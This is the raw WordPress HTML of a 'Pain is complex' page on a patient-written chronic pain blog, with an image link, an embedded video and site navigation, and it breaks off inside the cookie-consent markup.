<link rel="https://api.w.org/" href="https://livingwellpain.net/wp-json/" /><link rel="alternate" type="application/json" href="https://livingwellpain.net/wp-json/wp/v2/pages/9093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livingwellpain.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://livingwellpain.net/?p=9093' />
<link rel="alternate" type="application/json+oembed" href="https://livingwellpain.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivingwellpain.net%2Fpain-is-complex" />
<link rel="alternate" type="text/xml+oembed" href="https://livingwellpain.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivingwellpain.net%2Fpain-is-complex&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Elementor 3.19.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://livingwellpain.net/wp-content/uploads/cropped-logo-270x270.jpg" />
<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,textarea{font-family:Jost;font-weight:400;font-style:normal;color:#1f222d;font-size:17px;}.wrapper_inn{background-color:#f7f7f7;}.wrapper{background-color:#ffffff;}#content,#respond textarea,#respond input,.event_header,.give-archive-item .item_inn{background-color:#fff;}a{color:#1f222d;}a:hover{color:#ff6947;}a:active{color:#abc7d5;}.entry p a,.entry ol a,.entry ul a{color:#ff6947;}.entry p a,.entry ol a,.entry ul a{border-color:#ff6947;}.entry p a:hover,.entry ol li>a:hover,.entry ul li>a:hover{background-color:#000;}.p-border,.block_title:after,.meta,.tagcloud a,.page-numbers,input,textarea,select,.page-link span,.post-pagination>p a,.events-table .list_text,div.evnt_button,.event_header p{border-color:#efefef;}#sidebar{background-color:#f7f7f7;}#sidebar,#sidebar p,#sidebar span,#sidebar .meta a,#sidebar h5,#sidebar h2,#sidebar h3,#sidebar h4{color:#1f222d;}.widgetable a{color:#1f222d;}#sidebar a:hover{color:#e85442;}.sidebar_item  h5,.sidebar_item li,.sidebar_item ul.menu li,.sidebar_item .tagcloud a{border-color:#41434c;}#header .container_vis{background-color:#ffffff;}#header .container_alt,.topnav{border-color:#efefef;}#titles{background-color:#ed7010;}#header h1 a{color:#ffffff;}.nav>li>a,.top_nav .searchform input.s{font-family:"Jost Black";font-weight:400;font-style:normal;color:#ffffff;font-size:17px;}.nav>li.current-menu-item>a,.nav>li>a:hover,.menu-item-has-children>a:after{color:#ddc396;}.nav li ul{background-color:#455660;}.nav>li>ul:after{border-left-color:#455660;}.nav ul li>a,.header_text,.topnav .top-menu>li>a{font-family:Jost;font-weight:400;font-style:normal;color:#fff;font-size:13px;}.nav li ul li>a:hover{color:#ABC7D5;}.show-menu,#main-nav>li.special>a{background-color:#ff6947;}.nav a i{color:#ff6947;}#header .show-menu,#main-nav>li.special>a{color:#ffffff;}.will_stick.scrollDown,.page-header-image,.main_slider_wrap,#header .container_vis,.imgwrap{background-color:#192126;}.page-header-image p,.page-header-image h1.entry-title,.page-header-image h2.tmnf_title_large,.page-header-image .meta a,.has-post-thumbnail .titles_over a,.has-post-thumbnail .titles_over p{color:#fff;}#titles{width:200px;}.topnav,.topnav a,.topnav .header_text,.topnav .top-menu>li>a{color:#f2f2f2;}#topnav .header_text i,#topnav a:hover{color:#ff6947;}#footer,#footer .searchform input.s{background-color:#2d2e35;}.footer-below{background-color:#35373f;}#footer,#footer h2,#footer h3,#footer h4,#footer h5,#footer .meta,#footer .searchform input.s,#footer cite{color:#9b9baa;}#footer a,#footer .meta a,#footer ul.social-menu a span,.bottom-menu li a{color:#c2c3d1;}#footer a:hover{color:#ff6947;}#footer,#footer h5.widget,#footer .sidebar_item li,#copyright,#footer .tagcloud a,#footer .tp_recent_tweets ul li,#footer .p-border,#footer .searchform input.s,#footer input,.footer-icons ul.social-menu a,.footer_text{border-color:#41434c;}#header h1{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:20px;}h1.tmnf_title_large,h2.tmnf_title_large,.tmnf_titles_are_large .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:50px;}h2.tmnf_title_medium,h3.tmnf_title_medium,.tmnf_titles_are_medium .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:20px;}h3.tmnf_title_small,h4.tmnf_title_small,.tmnf_columns_4 h3.tmnf_title_medium,.tmnf_titles_are_small .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:16px;}.tptn_link,.tab-post h4,.tptn_posts_widget li::before,cite,.menuClose span,.icon_extend,ul.social-menu a span,a.mainbutton,.owl-nav>div,.submit,.mc4wp-form input,.woocommerce #respond input#submit, .woocommerce a.button,.woocommerce button.button, .woocommerce input.button,.bottom-menu li a,.wpcf7-submit{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:14px;}h1{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:40px;}h2{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:34px;}h3{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:28px;}h4,h3#reply-title,.entry h5, .entry h6{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:24px;}h5,h6,.block_title span,.meta.meta_more a,.give-btn,.ele-btn{font-family:"Jost Black";font-weight:400;font-style:normal;color:#373737;font-size:14px;}.meta,.meta a,.tptn_date,.post_nav_text span{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#a0a0a0;font-size:10px;}.content_inn .mc4wp-form,.meta_deko::after,h3#reply-title:after,.tptn_posts_widget li::before{background-color:#abc7d5;}.meta_deko::after{color:#abc7d5;}.content_inn .mc4wp-form,.tptn_posts_widget li::before,.meta_more a{color:#fff;}a.searchSubmit,.sticky:after,.ribbon,.post_pagination_inn,.format-quote .item_inn,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button.alt,.woocommerce button.button,.woocommerce a.button.alt.checkout-button,input#place_order,.woocommerce input.button,#respond #submit,li.current a,.page-numbers.current,a.mainbutton,#submit,#comments .navigation a,.contact-form .submit,.wpcf7-submit,#woo-inn ul li span.current,.owl-nav>div,.give-btn.give-default-level{background-color:#ff6947;}input.button,button.submit,.entry blockquote,.entry blockquote.wp-block-quote,li span.current,.give-btn{border-color:#ff6947;}.current-cat>a,a.active,.give-btn{color:#ff6947;}a.searchSubmit,.sticky:after,.ribbon,.ribbon a,.ribbon p,#footer .ribbon,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button.alt, .woocommerce button.button,.woocommerce a.button.alt.checkout-button,input#place_order,.woocommerce input.button,#respond #submit,.tmnf_icon,a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.wpcf7-submit,.page-numbers.current,.format-quote .item_inn p,.format-quote a,.post_pagination_inn a,.color_slider .owl-nav>div,.color_slider .owl-nav>div:before,.mc4wp-form input[type="submit"],#woo-inn ul li span.current,.owl-nav>div,.give-btn.give-default-level,#sidebar .cat_nr{color:#ffffff;}.color_slider .owl-nav>div:after{background-color:#ffffff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.entry a.ribbon:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.owl-nav>div:hover,.meta_more a:after,.give-btn:hover{background-color:#abc7d5;}input.button:hover,button.submit:hover,.give-btn:hover{border-color:#abc7d5;}.ribbon:hover,.ribbon:hover a,.ribbon:hover a,.meta.ribbon:hover a,.entry a.ribbon:hover,a.mainbutton:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.owl-nav>div:hover,.owl-nav>div:hover:before,.mc4wp-form input[type="submit"]:hover,.give-btn:hover{color:#455460;}.owl-nav>div:hover:after{background-color:#455460;}</style></head>

<body data-rsssl=1 class="page-template-default page page-id-9093 wp-embed-responsive elementor-default elementor-kit-7 elementor-page elementor-page-9093">

    <div class="wrapper_main upper upper_medium meta_disabled tmnf_width_normal image_css_none tmnf-sidebar-active ">
    
        <div class="wrapper">
        
            <div class="wrapper_inn">
            
                <div id="header" itemscope itemtype="https://schema.org//WPHeader">
                    <div class="clearfix"></div>
                    
                        <div class="header_classic_content">
        
        <div class="will_stick_wrap">
        <div class="header_row header_row_center clearfix will_stick">
            <div class="container_vis container_alt">
            
                <div id="titles" class="tranz2">
	  
            	
				<a class="logo logo_main" href="https://livingwellpain.net/">
					<img class="this-is-logo tranz" src="https://livingwellpain.net/wp-content/uploads/2020/09/logo-4.jpg" alt="Living Well with Pain"/>
				</a>
                
		</div><!-- end #titles  -->                
                <div class="header-right">
                
                	                
                	            	<div id="topnav" class="topnav tranz">
                
                	<div class="clearfix"></div>
                
                	<input type="checkbox" id="topnav-button" role="button">
                	<label for="topnav-button" class="topnav-button"><i class="fas fa-chevron-down"></i></label> 
                
                	<div class="topnav_stuff">
                
                					            <ul class="social-menu tranz">
            
                        
                        
                        <li class="sprite-twitter"><a target="_blank" class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/livingwellpain?lang=en"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <li>
            <a class="searchOpen" href="#" ><i class=" icon-search-2"></i><span>Search</span></a>
            </li>
            
            </ul>                    
                    	<div class="header_text">Living Well with Pain - 24 strands of pain self-management</div>                        
                        
                    </div>
                    
                    <div class="clearfix"></div>
                
                </div>                
                	                    
                    <div class="clearfix"></div>
            
                	<input type="checkbox" id="show-menu" role="button">
<label for="show-menu" class="show-menu"><i class="fas fa-bars"></i><span class="close_menu">✕</span> Main Menu</label> 
<nav id="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> 
    <ul id="main-nav" class="nav"><li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5174"><a href="https://livingwellpain.net/">Home</a></li>
<li id="menu-item-11976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11976"><a href="https://livingwellpain.net/about">About</a></li>
<li id="menu-item-11974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11974"><a href="https://livingwellpain.net/understand-sciatica">Understand sciatica</a></li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975"><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li id="menu-item-11977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11977"><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13710"><a href="https://livingwellpain.net/university-and-other-training-resources">Training</a></li>
</ul></nav><!-- end #navigation  -->                
                </div>
                
                <div class="clearfix"></div>
                
            </div>
        </div><!-- end .header_row_center -->
        </div>
    
    </div>                    
                    <div class="clearfix"></div>
                    
                </div><!-- end #header  -->
                    
                <div class="header_fix"></div>
        
    <div class="main_part">
<div class="page-header page-header-image">

	            
                <img class="page-header-img" src="https://livingwellpain.net/wp-content/uploads/2020/09/POND-scaled-e1600431041214.jpg" alt="Pain is complex"/>
                
            
    <div class="tmnf_gradient_alt"></div>
    
    <div class="container container_alt">    
    
                
        <h1 class="entry-title tmnf_title_large p-border">Pain is complex</h1>
        
                
    </div>
    
</div>

<div class="container_alt container_vis">

	<div id="core" class="postbar postbarRight post-9093 page type-page status-publish hentry">
    
    	<div id="content" class="eightcol">
        
        	<div class="content_inn">
                
                <div class="entry">
                
                    		<div data-elementor-type="wp-page" data-elementor-id="9093" class="elementor elementor-9093" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-eda7f98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eda7f98" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-035acbb" data-id="035acbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ff5b64 elementor-widget elementor-widget-heading" data-id="4ff5b64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">A patient's understanding of the complexity of pain</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c39f57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c39f57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc2286f" data-id="fc2286f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f09edd5 elementor-position-top elementor-widget elementor-widget-image-box" data-id="f09edd5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://livingwellpain.net/pain-is-more-complex-than-i-thought" tabindex="-1"><img fetchpriority="high" decoding="async" width="1744" height="900" src="https://livingwellpain.net/wp-content/uploads/2020/09/Girl-with-bike.jpg" class="attachment-full size-full wp-image-8679" alt="" srcset="https://livingwellpain.net/wp-content/uploads/2020/09/Girl-with-bike.jpg 1744w, https://livingwellpain.net/wp-content/uploads/2020/09/Girl-with-bike-300x155.jpg 300w, https://livingwellpain.net/wp-content/uploads/2020/09/Girl-with-bike-1024x528.jpg 1024w, https://livingwellpain.net/wp-content/uploads/2020/09/Girl-with-bike-768x396.jpg 768w, https://livingwellpain.net/wp-content/uploads/2020/09/Girl-with-bike-1536x793.jpg 1536w" sizes="(max-width: 1744px) 100vw, 1744px" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Pain is more complex than I thought</p></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-928c45a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="928c45a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b2a786" data-id="8b2a786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c13f61 elementor-widget elementor-widget-spacer" data-id="2c13f61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecd7b66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecd7b66" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f39f20c" data-id="f39f20c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baac007 elementor-widget elementor-widget-video" data-id="baac007" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;&lt;iframe width=\&quot;782\&quot; height=\&quot;587\&quot; src=\&quot;https:\/\/www.youtube.com\/embed\/ItJvG_cWjnA\&quot; frameborder=\&quot;0\&quot; allow=\&quot;accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\&quot; allowfullscreen&gt;&lt;\/iframe&gt;&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="tptn_counter" id="tptn_counter_9093">(Visited 70 times, 1 visits today)</div>                    
                    <div class="clearfix"></div>
                    
					                            
                            <span class="modified small cntr">Last modified: 20/09/2020</span>
                            
                                        
                </div>
                
                <div class="clearfix"></div>
                
				<div class="post-pagination"><div class="post_pagination_inn"></div></div>                
                
<div id="comments" class="p-border">

    
        <p class="nocomments">Comments are closed.</p>
        
    


</div><!-- #comments -->
                
            </div><!-- end .content_inn -->
            
		</div><!-- end #content -->
        
        	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item"><form class="searchform" method="get" action="https://livingwellpain.net/">
<input type="text" name="s" class="s rad p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form></div><div class="sidebar_item"><h5 class="widget"><span>Follow Tina on Twitter</span></h5><div class="a2a_kit a2a_kit_size_50 a2a_follow addtoany_list"><a class="a2a_button_twitter" href="https://twitter.com/@livingwellpain" title="Twitter" rel="noopener" target="_blank"></a></div></div><div class="sidebar_item"><h5 class="widget"><span>Main Menu</span></h5><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11978"><a href="https://livingwellpain.net/">Home</a></li>
<li id="menu-item-9467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://livingwellpain.net/about">About</a></li>
<li id="menu-item-11980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11980"><a href="https://livingwellpain.net/understand-sciatica">Understand sciatica</a></li>
<li id="menu-item-11981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11981"><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li id="menu-item-9471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://livingwellpain.net/news">News</a></li>
</ul></div></div><div class="sidebar_item"><h5 class="widget"><span>Posts for HCPs</span></h5><div class="menu-hcp-blog-menu-container"><ul id="menu-hcp-blog-menu" class="menu"><li id="menu-item-11991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11991"><a href="https://livingwellpain.net/all-posts-for-hcps">All posts for HCPs</a></li>
<li id="menu-item-11987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11987"><a href="https://livingwellpain.net/my-healthcare-experience">My healthcare experience</a></li>
<li id="menu-item-11985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11985"><a href="https://livingwellpain.net/hcp-understanding-pain">Understanding pain</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11986"><a href="https://livingwellpain.net/empowering-patients">Empowering patients</a></li>
<li id="menu-item-11990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11990"><a href="https://livingwellpain.net/other-thoughts">Other thoughts</a></li>
<li id="menu-item-11988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11988"><a href="https://livingwellpain.net/patient-resources">Patient resources</a></li>
<li id="menu-item-11989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989"><a href="https://livingwellpain.net/training-resources">Training resources</a></li>
</ul></div></div>
		<div class="sidebar_item">
		<h5 class="widget"><span>Recent posts</span></h5>
		<ul>
											<li>
					<a href="https://livingwellpain.net/dear-clinician-meds">Dear clinician &#8211; medications</a>
									</li>
											<li>
					<a href="https://livingwellpain.net/dear-clinician">Dear clinician</a>
									</li>
											<li>
					<a href="https://livingwellpain.net/a-visual-image-of-my-sciatica">A visual image of my sciatica</a>
									</li>
					</ul>

		</div><div class="sidebar_item"><h5 class="widget"><span>Popular posts</span></h5><div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://livingwellpain.net/dear-clinician"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="dear" title="Dear clinician" srcset="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" srcset="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-90x90.jpg 90w" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/dear-clinician"     class="tptn_link"><span class="tptn_title">Dear clinician</span></a></span></li><li><a href="https://livingwellpain.net/dear-clinician-meds"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/meds-3-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="Colorful,Pills,And,Medicines,In,The,Hand" title="Dear clinician - medications" srcset="https://livingwellpain.net/wp-content/uploads/meds-3-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/meds-3-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/meds-3-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/dear-clinician-meds"     class="tptn_link"><span class="tptn_title">Dear clinician &#8211; medications</span></a></span></li><li><a href="https://livingwellpain.net/my-leg-isnt-mine"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/legs-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="legs" title="&#039;My&#039; leg isn&#039;t mine!" srcset="https://livingwellpain.net/wp-content/uploads/legs-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/legs-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/legs-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/my-leg-isnt-mine"     class="tptn_link"><span class="tptn_title">&#8216;My&#8217; leg isn&#8217;t mine!</span></a></span></li></ul><div class="tptn_clear"></div></div></div><div class="sidebar_item"><h5 class="widget"><span>About me</span></h5>			<div class="textwidget"><p>I have travelled a difficult journey with both back pain and sciatica (neuropathic pain), following an injury in 2008.</p>
<p>Through these blogs, and this website, I share my thoughts on understanding pain, self-managing pain and of living well with pain.</p>
<p>Written for both people suffering from persistent pain and HCPs (particularly physiotherapists).</p>
</div>
		</div>            
            </div>
            
		        
    </div><!-- #sidebar -->         
        <div class="clearfix"></div>
        
	</div><!-- end #core -->
    
</div><!-- end .container -->

<div class="clearfix"></div>


                    <div class="clearfix"></div>
                    
                    <div id="footer" class="p-border ">
                    
                        <div class="container container_alt woocommerce"> 
                        
                            		
            <div class="foocol first p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">Main Menu</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/">Home</a></li>
<li><a href="https://livingwellpain.net/about">About</a></li>
<li><a href="https://livingwellpain.net/understand-sciatica">Understand Sciatica</a></li>
<li><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li><a href="https://livingwellpain.net/news">News</a></li>
</ul>
</div>
		</div>                
            </div>
    
            <div class="foocol second p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">More Information</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li><a href="https://livingwellpain.net/contact-tina">Contact</a></li>
</ul>
</div>
		</div>                
            </div>
    
            <div class="foocol third p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">Healthcare Professionals</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/all-posts-for-hcps">All posts for HCPs</a></li>
<li><a href="https://livingwellpain.net/my-healthcare-experience">My healthcare experience</a></li>
<li><a href="https://livingwellpain.net/hcp-understanding-pain">Understanding pain</a></li>
<li><a href="https://livingwellpain.net/empowering-patients">Empowering patients</a></li>
<li><a href="https://livingwellpain.net/other-thoughts">Other thoughts</a></li>
<li><a href="https://livingwellpain.net/patient-resources">Patient resources</a></li>
<li><a href="https://livingwellpain.net/training-resources">Training resources</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div>                
            </div>
        
            <div class="foocol last p-border">
            
                <div class="sidebar_item"><img width="200" height="90" src="https://livingwellpain.net/wp-content/uploads/2020/09/logo-4.jpg" class="image wp-image-10808  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>                
            </div>                                    
                        </div>
                        
                        <div class="clearfix"></div>
                        
                        
                
                        <div class="footer-below p-border">
                        
                        	<div class="container container_alt">
                            
								                            
								                                    <div class="footer_icons">
                                        <div class="container">
                                            			            <ul class="social-menu tranz">
            
                        
                        
                        <li class="sprite-twitter"><a target="_blank" class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/livingwellpain?lang=en"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <li>
            <a class="searchOpen" href="#" ><i class=" icon-search-2"></i><span>Search</span></a>
            </li>
            
            </ul> 
                                        </div>
                                    </div>
                                                                <div class="clearfix"></div>
                            
                            </div>
                            
                        </div>
                        
                        <div class="footer-below p-border">
                                
                                                            
							<div class="footer_text">© 2018-2020 Living Well with Pain</div>                            
                        </div>
                            
                    </div><!-- /#footer  -->
                    
                <div class="clearfix"></div>
                
                </div>
                
            </div>
            
            <div id="curtain" class="tranz">
                
                <form class="searchform" method="get" action="https://livingwellpain.net/">
<input type="text" name="s" class="s rad p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>                
                <a class='curtainclose rad' href="" ><i class="fa fa-times"></i></a>
                
            </div>
                
            <div class="scrollTo_top ribbon">
            
                <a title="Scroll to top" class="rad" href="">&uarr;</a>
                
            </div><!-- /.warpper_inn class  -->
        </div><!-- /.warpper class  -->
    </div><!-- /.upper class  -->
    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
